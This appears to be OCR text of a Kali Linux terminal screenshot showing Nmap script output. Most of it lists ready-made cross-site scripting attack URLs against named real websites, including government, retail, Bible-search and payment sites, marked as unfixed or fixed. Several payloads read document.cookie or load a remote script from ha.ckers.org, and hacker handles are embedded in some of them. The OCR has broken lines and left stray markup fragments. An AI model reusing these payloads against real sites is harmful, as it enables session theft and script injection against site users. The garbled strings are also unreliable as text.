 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
File Actions Edit View Help
|
| UNFIXED XSS vuln.
|
| http://technologygateway.nasa.gov/index.cfm?fuseaction=%22%3E%3Ciframe%20src=%22http://xssed.com%22%<br>3E
|
| http://gateway.mdgms.com/login.html?LANG=%22%27%3E%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
|
| http://www.workgateways.com/login.php?User=%22%20/%3E%3Cscript%3Ealert%28%22XSS%20by%20MadAgent%22%2<br>9%3C/script%3E%3Cbr%20%22
|
| http://www.capegateway.gov.za/search/index.php?q=error%22%3E%3Cscript%20language=javascript%3Ealert%<br>28document.cookie%29;%3C/script
%3E
|
| http://www.signaling-gateway.org/molecule/search?nm=%22%3E%3Cscript%3Ealert(%22XSS+BY+THEBIG%22)%3C%<br>2Fscript%3E&amp;x=0&amp;y=0
|
| http://www.itergateway.org/iterbooks.cfm?code=Q}&lt;/style&gt;&lt;script&gt;a=eval;b=alert;a(b(/XSS/.source));&lt;/<br>script&gt;'&quot
;&gt;&lt;marquee&gt;&lt;h1&gt;Mystick&lt;/h1&gt;&lt;/marquee&gt;
|
| http://support.gateway.com/support/drivers/snnotfound.asp?sn=0000000000%27%22%3E%3C/TITLE%3E%3CSCRIP<br>T%3Ealert(%22XSS%22);%3C/SCRIPT
%3E%3CMARQUEE%20BGCOLOR=%22RED%22%3E%3CH1%3EXSS%20by%20Xylitol%3C/H1%<br>3E%3C/MARQUEE%3E&amp;ErrType=Driver
|
| http://www.bulgaria-gateway.org/en/browser.php?state=content&amp;type=article&amp;cat_id=2%27%22%3E%3C/title<br>%3E%3Cscript%3Ealert(13
37)%3C/script%3E%3E%3Cmarquee%3E%3Ch1%3EXSS%20by%20Xylitol%3C/h1%3E%3C/marque<br>e%3E
|
| http://www.gateway.com/newsletter.php?seg=hm
|
| https://www.gateway.com/order_status.php
|
| https://www.gateway.com/login_user.php?goto=%22/%3E%3Cscript%20src=http://ha.ckers.org/xss.js?/%3E
|
| http://support.gateway.com/support/drivers/instrPop.asp?fn=&amp;ffn=&quot;/&gt;&lt;script<br>src=http://ha.ckers.org/xss.js?/&gt;&amp;r
p=&amp;now=true
|
| http://search.sales.gateway.com/query?redirect&amp;target=http://xssed.com&amp;tid=to8KMYmEL6Wlrr0&amp;qid=qUyhr<br>Iz2wjLl4&amp;vid=vk
cJstPcD195P&amp;qtid=qUyhrIz2wjLl4&amp;feature=sitemap+url
|
| http://support.gateway.com/support/drivers/getFile.asp?id=20905&amp;dscr=&lt;/title&gt;&lt;script%20src=http://ha<br>.ckers.org/xss.js?
/&gt;&amp;uid=189341533
|
| http://search.sales.gateway.com/iphrase/query?command=text&amp;attr1=%22/%3E%3Cscript%20src=http://ha.ck<br>ers.org/xss.js?/%3E&amp;att
r2=%22?%3E&amp;v0=3040gz&amp;qt=1204989432&amp;vid=vKveDJc8Q7ZNK&amp;i=sitemap+id&amp;qid=quPOm1D<br>ZGUpCq&amp;s1=iphrase+relevance%2F%2F0&amp
;s0=category_number%2F%2F1&amp;tq=1&amp;q=20&amp;g=sitemap+taxonomy&amp;qtid=quPOm<br>1DZGUpCq&amp;t=0&amp;s2=sitemap+id%2F%2F1&amp;ioe=iso-885
9-1&amp;c0=i%3A1%3B514%3Bsitemap+text%3B3040gz%3B%3A3040gz%<br>3B1%2C1%3B0&amp;as=0&amp;render=1&amp;domains=sitemap+id&amp;text=3040gz+drivers
&amp;submit.x=0&amp;submit.y=0
|
| http://www.biblegateway.com/keyword/?search=%22%3E%3CscrIPt%3Ealert%28123%29%3C%2FSCRipT%3E&amp;searchty<br>pe=all&amp;version1=31&amp;
spanbegin=1&amp;spanend=73
|
| https://gateway.inet-cash.de/mc/payment.php?EMAIL=%22%3E%3Cscript%3Ealert%28%2FNemessis-www.rstzone.<br>net%2F%29%3C%2Fscript%3E&amp;zu
gang=25271%3Bxxddoudpxxxxxxxx&amp;progid=23879&amp;zahl=nix&amp;lang=en&amp;Dirty=false&amp;c<br>hangezahlart=false
|
|
| FIXED XSS vuln.
|
| http://www.globalgateway.com/AddURL.asp?category=12&amp;CFile=&quot;&gt;&lt;/a&gt;&lt;script&gt;alert(document.cookie);&lt;/scr<br>ipt&
gt;
|
| http://www.globalgateway.com/Search.asp?criteria=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscri<br>pt%3E
|
|_ https://crmgateway.paypal.com/payflow/cgi-bin/mail_pcancellation.pl?host=remote&amp;processing=Yes&amp;partn<br>er_login=&quot;&gt;&lt;
script&gt;alert(/Nemessis-WWW.RSTZONE.ORG/)&lt;/script&gt;
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-chrono: Request times for /; avg: 179.98ms; min: 165.69ms; max: 194.87ms
| http-useragent-tester:
| Status for browser useragent: 200
| Allowed User Agents:
| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
| libwww
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
Notificati